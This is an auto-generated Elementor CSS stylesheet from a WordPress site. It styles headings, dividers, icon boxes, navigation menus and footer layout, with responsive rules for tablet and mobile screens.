.elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-description{font-size:20px;font-weight:bold;line-height:30px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-493dcc62 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-46 .elementor-element.elementor-element-15935c5 .elementor-heading-title{font-family:"Abhaya Libre", Sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.5px;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-46 .elementor-element.elementor-element-6c1896a{--divider-border-style:solid;--divider-color:#324054;--divider-border-width:2px;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider-separator{width:56px;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider{padding-block-start:22px;padding-block-end:22px;}.elementor-46 .elementor-element.elementor-element-b66d524 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-46 .elementor-element.elementor-element-b66d524 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46 .elementor-element.elementor-element-6a1a6dc > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li a{color:#EDEDED !important;}.elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li a:hover, .elementor-46 .elementor-element.elementor-element-6a1a6dc .cms-navigation-menu ul.menu li.current_page_item > a{color:#324054 !important;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li a{color:#EDEDED !important;}.elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li a:hover, .elementor-46 .elementor-element.elementor-element-7d1b0e4 .cms-navigation-menu ul.menu li.current_page_item > a{color:#324054 !important;}.elementor-46 .elementor-element.elementor-element-a4aa0d9 .elementor-heading-title{font-family:"Abhaya Libre", Sans-serif;font-size:25px;text-transform:uppercase;letter-spacing:0.5px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-36cbc4a{--divider-border-style:solid;--divider-color:#324054;--divider-border-width:2px;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider-separator{width:56px;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider{padding-block-start:22px;padding-block-end:22px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-46 .elementor-element.elementor-element-997b340 > .elementor-widget-container{margin:7px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-997b340{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-997b340.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-997b340.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-997b340.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-description{font-size:15px;line-height:24px;color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-d48f036 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-d48f036{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-d48f036.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-01a7cfe > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-01a7cfe.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-c3c6108 > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-c3c6108{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-c3c6108.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-f4c9d8f > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f{--icon-box-icon-margin:11px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-stacked .elementor-icon{background-color:#324054;}.elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-framed .elementor-icon, .elementor-46 .elementor-element.elementor-element-f4c9d8f.elementor-view-default .elementor-icon{fill:#324054;color:#324054;border-color:#324054;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon{font-size:19px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title, .elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title a{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;line-height:24px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-title{color:#EDEDED;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-description{font-size:15px;font-weight:500;line-height:24px;color:#FFFFFF;}.elementor-46 .elementor-element.elementor-element-117b2c34:not(.elementor-motion-effects-element-type-background), .elementor-46 .elementor-element.elementor-element-117b2c34 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#37A6C6;}.elementor-46 .elementor-element.elementor-element-117b2c34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-46 .elementor-element.elementor-element-117b2c34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-3b604ec7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46 .elementor-element.elementor-element-3b604ec7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-46 .elementor-element.elementor-element-6d5f7ba5{font-size:15px;color:#EDEDED;}.elementor-bc-flex-widget .elementor-46 .elementor-element.elementor-element-7f9bb401.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-46 .elementor-element.elementor-element-7f9bb401.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}@media(min-width:768px){.elementor-46 .elementor-element.elementor-element-3b604ec7{width:60%;}.elementor-46 .elementor-element.elementor-element-7f9bb401{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-46 .elementor-element.elementor-element-7f00580c{width:50%;}.elementor-46 .elementor-element.elementor-element-493dcc62{width:50%;}.elementor-46 .elementor-element.elementor-element-45c11b72{width:50%;}}@media(max-width:1024px){.elementor-46 .elementor-element.elementor-element-45c11b72 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-46 .elementor-element.elementor-element-5337927e > .elementor-background-overlay{background-image:url("https://arzudursun.com/wp-content/uploads/2021/08/main-slider-bg-2.webp");background-repeat:no-repeat;background-size:cover;}.elementor-46 .elementor-element.elementor-element-531424d2{text-align:left;}.elementor-46 .elementor-element.elementor-element-2bcfa740{text-align:left;}.elementor-46 .elementor-element.elementor-element-e6b8a26 .elementor-widget-container{text-align:center;}.elementor-46 .elementor-element.elementor-element-e6b8a26 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper{text-align:left;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-img{margin-bottom:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-46 .elementor-element.elementor-element-37077a5.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-46 .elementor-element.elementor-element-37077a5 .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-46 .elementor-element.elementor-element-493dcc62 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46 .elementor-element.elementor-element-15935c5{text-align:left;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider{text-align:left;}.elementor-46 .elementor-element.elementor-element-6c1896a .elementor-divider-separator{margin:0 auto;margin-left:0;}.elementor-46 .elementor-element.elementor-element-45c11b72 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-46 .elementor-element.elementor-element-a4aa0d9{text-align:center;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider{text-align:center;}.elementor-46 .elementor-element.elementor-element-36cbc4a .elementor-divider-separator{margin:0 auto;margin-center:0;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-997b340{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon-box-title{margin-bottom:0px;}.elementor-46 .elementor-element.elementor-element-997b340 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-d48f036 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-d48f036{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-d48f036 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-01a7cfe > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-01a7cfe{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-01a7cfe .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-c3c6108 > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-c3c6108{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-c3c6108 .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f > .elementor-widget-container{margin:25px 0px 0px 0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon-box-wrapper{text-align:center;}.elementor-46 .elementor-element.elementor-element-f4c9d8f{--icon-box-icon-margin:0px;}.elementor-46 .elementor-element.elementor-element-f4c9d8f .elementor-icon{font-size:25px;}.elementor-46 .elementor-element.elementor-element-117b2c34{padding:20px 0px 30px 0px;}.elementor-46 .elementor-element.elementor-element-6d5f7ba5{text-align:center;font-size:14px;}.elementor-46 .elementor-element.elementor-element-7f9bb401 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}